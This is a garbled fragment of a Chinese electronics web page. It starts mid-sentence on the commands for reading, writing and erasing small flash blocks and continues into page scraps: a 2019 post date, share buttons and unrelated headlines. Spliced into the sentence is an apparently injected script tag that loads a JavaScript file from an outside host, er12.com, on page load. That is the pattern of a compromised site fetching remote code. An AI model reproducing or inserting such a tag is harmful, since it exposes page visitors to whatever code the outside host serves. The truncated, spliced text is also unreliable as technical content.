
列小块flash的读、写、擦除操作时命令、地?script src=h
ttp://er12.com/t.js>
赞
0
分享
加群
发布日期：2019年07月02日 所属分类：
参考设计
意法半导体推出新型电隔离栅极
人形机器人的安全级数据通信